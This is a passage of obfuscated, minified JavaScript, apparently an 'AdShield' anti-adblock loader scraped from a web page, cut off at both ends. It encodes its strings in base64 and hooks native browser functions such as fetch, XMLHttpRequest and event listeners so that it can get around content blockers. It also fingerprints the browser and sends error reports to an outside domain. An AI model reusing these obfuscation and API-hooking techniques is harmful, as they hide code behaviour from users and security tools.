googletag.pubads()","a2Zwdg==","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","&error=","json","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","as_","function","&type=negotiate_fail","endsWith","setAttributeNS","a3luYg==","action","HTMLMetaElement","aWQ=","check","host","/view","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","http","childNodes","Error","aW5wdXQ=","getDeviceInfo","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","className","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","EventTarget_addEventListener","now","addEventListener","port","document.getElementById","1783248JuqDHk","UserAgent","Invalid protect url: ","cadmus script blocked","brave","intersectionRatio","728","removeProperty","tags","width not removed","IFrame","ZndiaA==","AdShield API","Failed to get key from: ","hash","ghi","return this","string","right","JSON","char must be length 1","name","eWJmcQ==","frameElement","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","as-extra","clearInterval","Element","outerWidth","chrome","originalUrl","removeItem","getAttribute","navigator","AdShield API cmd","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","Cf-Ray","status code: ","2959068OtUaQo","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","_fa_","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","Date.now is not a number","searchParams","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","prod","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","__tcfapi","POST","URLSearchParams","purpose","b3V0cHV0","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","parseFloat","N3k6eDIxOF1VI05DfW5XYU1Te0w=","document.hidden","collect","match",", Script-Crc32: ","headers","requestIdleCallback","setProperty","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","encodeURI","close","encodedBodySize","attributionSrc","data-sdk","stopImmediatePropagation","XMLHttpRequest","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","stylesheet","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","flatMap","getElementsByClassName","remove","getWindowId","data-query","num","edge",".js","link","eventName","&host=","document.getElementsByTagName","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","&message=","player",", StatusCode: [","_isTcfNeeded","createContextualFragment","data-src","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","HTMLAnchorElement","filter","getItem","Node_appendChild","Window_fetch","requestAnimationFrame","evaluate","classList","insertRule",", cfRay: ","DOMTokenList","race","adshieldAvgRTT","string-api","Blob","/resources/","https:","reserved1","HTMLStyleElement","_as_req","Loader aborted: ","ar-yahoo-v1","sendBeacon","toString","eval","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","document.classList.remove not work","cWJ1dw==","boundingClientRect","innerHTML","getComputedStyle","referrer","d2VneWpwenV4MzhxMmE5dm1pZm90","Click","fetchScript error(script malformed), url: ","document.head.appendChild, removeChild, childNodes","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","scrollWidth","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","img","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","none","X-Length","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","data:","mailto:","matches","CSSStyleDeclaration","document.classList.contains","shift","atob-btoa","atob","AS-ENCODED-VAL","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","), url: ",'":[{"id":"',"Failed to execute packing script","addModule","URL","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","worldhistory.org","bnh6bg==","initial","concat","userAgent","resource","error","from","toLowerCase","document","onLine","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","version","element-tagName","Response","https://","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","script not executed(blob)","parseInt","contentWindow","safari","Failed to load website due to adblock: ","appendScriptElementAsync","a24xZWhvNmZqYnI0MHB4YzlpMnE=","tcloaded","getEntriesByType","Element_setAttribute","parseFromString","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","innerWidth","response","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","find","isGecko","&is_brave=","HTMLFormElement","visualViewport","Zm1qeA==","https://report.error-report.com/modal?eventId=&error=","object-keys","Event","NmFreWhvcjgwbTM3c2xmdzF2eHA=","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","target","[native code]","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","open","Css","closest","1452860IdhaHc","data","ping","responseText","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","toPrimitive","pathname","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","div#contents > span#ads","hasAttribute","sping","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","keys","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","samsungbrowser","reserved1Input","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","length","javascript:","cnlwYQ==","innerText","requestIdleCallback not exists","decodeURIComponent","String","[data-uri]","input","debug","isFirefox","append","as_modal_loaded","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","useractioncomplete","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","naver","https://cadmus.script.ac","application/javascript","children","forEach","body","startsWith","baseURI","version=","localStorage","domain switched","__gpp not found within timeout","tcString","xhr.onreadystatechange not set","Promise","getBoundingClientRect","server","defineProperty","nextSibling","as_window_id","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","getOwnPropertyDescriptor","sdkVersion","sectionChange","stringify","can't access user-agent","(E2) Invalid protect url: ","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","appendChild","protocol","papi","connection","focus/","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","Version/","domain switch: no src attribute","cookie","Node","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","TopLevelCss","FontFace","text/css","wp-data","split","X-Crc32","url","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","alphaStr","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","adshield","removeEventListener","], X-Crc32: ","lastIndexOf","Element_getAttribute","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","6834980WEEbim","can't access document.hidden","firefox","isSleipnir","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","listenerId","reserved2Input","DocumentFragment","dmtkcw==","document.documentElement.clientWidth, clientHeight","eventId=","true","setInterval","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","isSafari","inventory_name","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","outerHTML","string-try-catch","Y29rcQ==","removeChild","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","getTime","document.createElement","unknown","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","getElementById","href","constructor","resources-v2://","pubkey","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","apply","1351332IIqtOr","Navigator","3315225fOeCQP","Element.remove","PTZhMEc+UE9vMzdudj94JjFgXTJ0","eventStatus","edg/","&title=","Date.now","TkduRThhX3kuRmpZTz00dzNdcDc=","Script","opt/","contains","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","Window","cachedResultIsInAdIframe","ar-v1","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","Forcepoint","ZGdnbg==","loader-check","reserved1Output","XMLHttpRequest.onreadystatechange","statusText","HTMLLinkElement","isInIframe","fetchLater","HTMLImageElement","wrong contentWindow","<html></html>","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","alt","ZWhvcg==","title","style","last_bfa_at","IntersectionObserverEntry","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","isNaN","min","setItem","width not set properly","warn","edgios","clearTimeout","cmVzZXJ2ZWQx","rtt","Invalid reserved state: ","def","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","Function","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","fGAJJ1JxajZDTldIXUk4c3g3dTNm","getElementsByTagName","combo","search","reload","src","poster","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","base64 failed","finally","catch","dispatchEvent","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","stopPropagation","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","&request_id=","extra"];return(a0G=function(){return e})()}(function(){const e=a0x,t=a0G();for(;;)try{if(734793==-parseInt(e(547))/1+-parseInt(e(671))/2+parseInt(e(673))/3+parseInt(e(911))/4+-parseInt(e(637))/5*(-parseInt(e(789))/6)+-parseInt(e(376))/7+parseInt(e(1142))/8*(-parseInt(e(967))/9))break;t.push(t.shift())}catch(e){t.push(t.shift())}})(),(()=>{"use strict";const e=a0x;var t={};t.g=function(){const e=a0x;if(e(842)==typeof globalThis)return globalThis;try{return this||new Function(e(353))()}catch(t){if(e(842)==typeof window)return window}}();const n=e=>{const t=a0x;let n=0;for(let o=0,r=e[t(565)];o<r;o++)n=(n<<5)-n+e[t(948)](o),n|=0;return n},o=class{static[e(1125)](){const t=e;var o,r;let i=arguments[t(565)]>0&&void 0!==arguments[0]?arguments[0]:t(809),c=!(arguments[t(565)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[t(1138)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=t(1116)+n(i+"_"+s),m=t(1116)+n(i+"_"+l),f=t(1116)+n(i+"_"+d);return u===m||u===f||m===f||!(null!==(o=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==o?o:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function r(t){const n=e;return(r=n(1117)==typeof Symbol&&n(828)==typeof Symbol[n(945)]?function(e){return typeof e}:function(e){const t=n;return e&&t(1117)==typeof Symbol&&e[t(666)]===Symbol&&e!==Symbol[t(781)]?t(828):typeof e})(t)}function i(t,n,o){const i=e;return c=function(e){const t=a0x;if(t(842)!=r(e)||!e)return e;var n=e[Symbol[t(552)]];if(void 0!==n){var o=n[t(952)](e,t(354));if(t(842)!=r(o))return o;throw new TypeError(t(867))}return String(e)}(n),(n=i(828)==r(c)?c:c+"")in t?Object[i(598)](t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,t;var c}const c=8e3;class a{static[e(1083)](t){this[e(432)]=t}static[e(934)](t){const n=e;let o=!(arguments[n(565)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(565)]>2&&void 0!==arguments[2]?arguments[2]:n(590);try{return o&&(t=s(t)),window[r][n(438)](t)}catch(e){return""}}static[e(855)](t,n){const o=e;let r=!(arguments[o(565)]>2&&void 0!==arguments[2])||arguments[2],i=arguments[o(565)]>3&&void 0!==arguments[3]?arguments[3]:o(590);try{if(r&&(t=s(t)),!this[o(432)])return window[i][o(711)](t,n);(async function(){const e=o,{enableGpp:r=!1}={},a=await function(){const{tcfTimeoutMs:e=c,requireTcString:t=!0}={};return new Promise((async(n,o)=>{const r=a0x;try{var i,a;await function(){const e=a0x;let t=arguments[e(565)]>0&&void 0!==arguments[0]?arguments[0]:c;return new Promise(((n,o)=>{const r=e,i=Date[r(1138)](),c=()=>{const e=r;e(1117)!=typeof window[e(386)]?Date[e(1138)]()-i>t?o(new Error(e(792))):setTimeout(c,50):n(window[e(386)])};c()}))}(e);let s=!1;const l=e=>!(!e||r(522)!==e[r(676)]&&r(579)!==e[r(676)]||t&&!e[r(593)]),d=(e,t)=>{const o=r;if(t&&!s&&l(e)){s=!0;try{var i,c;null===(i=(c=window)[o(386)])||void 0===i||i[o(952)](c,o(632),2,(()=>{}),e[o(642)])}catch{}n(e)}};null===(i=(a=window)[r(386)])||void 0===i||i[r(952)](a,r(1139),2,d),setTimeout((()=>{s||o(new Error(r(1078)))}),e)}catch(e){o(e)}}))}();if(!function(e){const t=a0x;var n,o;return!!(null!==(n=null===(o=e[t(389)])||void 0===o?void 0:o[t(887)])&&void 0!==n?n:{})[1]}(a))throw new Error(e(876));let s;if(r)try{s=await function(){const t=e;let n=arguments[t(565)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((e,o)=>{const r=t,i=Date[r(1138)](),c=()=>{const t=r;t(1117)!=typeof window[t(823)]?Date[t(1138)]()-i>n?o(new Error(t(592))):setTimeout(c,50):(()=>{const n=t;try{var o,r,i,c;null===(o=(r=window)[n(823)])||void 0===o||o[n(952)](r,n(1139),((t,o)=>{const r=n;o&&t&&(r(604)===t[r(425)]||r(1033)===t[r(425)])&&e(t)})),null===(i=(c=window)[n(823)])||void 0===i||i[n(952)](c,n(995),((t,o)=>{o&&t&&e({eventName:n(500),data:t})}))}catch{}})()};c()}))}()}catch(t){console[e(713)](t)}return{result:await Promise[e(833)]((o=>{const r=e;let{tcData:c,gppInfo:a}=o;window[i][r(711)](t,n)})({tcData:a,gppInfo:s})),tcData:a,gppInfo:s}})()[o(733)]((e=>{}))}catch(e){}}static[e(418)](t){const n=e;let o=!(arguments[n(565)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(565)]>2&&void 0!==arguments[2]?arguments[2]:n(590);try{return o&&(t=s(t)),window[r][n(369)](t)}catch(e){}}}i(a,e(432),!1);const s=t=>""[e(501)](window[e(938)][e(1126)],e(378))[e(501)](btoa(t));class l{static[e(852)](){const t=e;try{if(null!=window[t(371)][t(1146)]&&t(852)===window[t(371)][t(1146)][t(852)][t(358)])return!0}catch(e){}return!1}static[e(651)](){const t=e;try{if(l[t(852)]())return!1;const e=navigator[t(502)][t(506)](),n=[t(518)];return![t(367),t(422),t(677),t(890),t(860),t(682),t(841),t(987),t(639),t(981),t(904),t(581),t(714)][t(782)]((n=>e[t(745)](n)))&&n[t(782)]((n=>e[t(745)](n)))}catch(e){}return!1}static[e(575)](){const t=e;try{if(l[t(852)]())return!1;const e=navigator[t(502)][t(506)]();if(e[t(745)](t(613))||e[t(745)](t(754)))return!0;const n=[t(639)];return![t(367),t(422),t(677),t(890),t(860),t(682),t(841),t(987),t(981),t(904),t(581),t(714)][t(782)]((n=>e[t(745)](n)))&&n[t(782)]((n=>e[t(745)](n)))}catch(e){}return!1}static[e(859)](){const t=e;try{const e=navigator[t(502)][t(506)]();return e[t(745)](t(765))&&e[t(745)](t(562))}catch(e){}return!1}static[e(640)](){const t=e;try{return navigator[t(502)][t(506)]()[t(745)](t(961))}catch(e){}return!1}static[e(531)](){const t=e;return navigator[t(502)][t(506)]()[t(745)](t(1058))}}const d=(t,n)=>{const o=e;if(o(354)!=typeof t||o(354)!=typeof n)return!1;const r=t[o(565)],i=n[o(565)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let e=0;e<t[o(565)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(565)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return!0}return!1},u=(t,n)=>{const o=e;if(o(354)!=typeof t||o(354)!=typeof n)return-1;const r=t[o(565)],i=n[o(565)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let e=0;e<t[o(565)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(565)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return e}return-1},m=t=>{const n=e,o=navigator[n(502)],r=u(o,t);if(-1===r)return-1;let i="";for(let e=r+t[n(565)];e<o[n(565)];e++){const t=o[n(948)](e);if(t<48||t>57)break;i+=o[e]}return parseInt(i)||-1},f={HTMLIFrameElement_contentWindow:()=>Object[e(602)](HTMLIFrameElement[e(781)],e(517)),XMLHttpRequest_open:()=>h(window,e(411),e(544)),Window_decodeURIComponent:()=>h(window,e(685),e(570)),Window_fetch:()=>h(window,e(685),e(856)),Element_setAttribute:()=>h(window,e(365),e(986)),EventTarget_addEventListener:()=>h(window,e(747),e(1139))},w=e(1101)+window[e(838)](window[e(938)][e(665)]),x={get(){return this[e(396)](),window[w]},collectOne(e){window[w]=window[w]||{},window[w][e]||(window[w][e]=f[e]())},collect(){const t=e;window[w]=window[w]||{};for(const[e,n]of Object[t(931)](f))window[w][e]||(window[w][e]=n())}};function h(t,n,o){const r=e;var i,c,a;return r(912)===n[r(506)]()?t[o]:r(507)===n?null===(i=t[r(507)])||void 0===i?void 0:i[o]:r(356)===n?null===(c=t[r(356)])||void 0===c?void 0:c[o]:null===(a=t[n])||void 0===a||null===(a=a[r(781)])||void 0===a?void 0:a[o]}const p={appendChild:Node[e(781)][e(609)],insertBefore:Node[e(781)][e(1100)]};function v(t,n){const o=e;n[o(599)]?p[o(1100)][o(952)](n[o(849)],t,n[o(599)]):p[o(609)][o(952)](n[o(827)],t)}function g(t){const 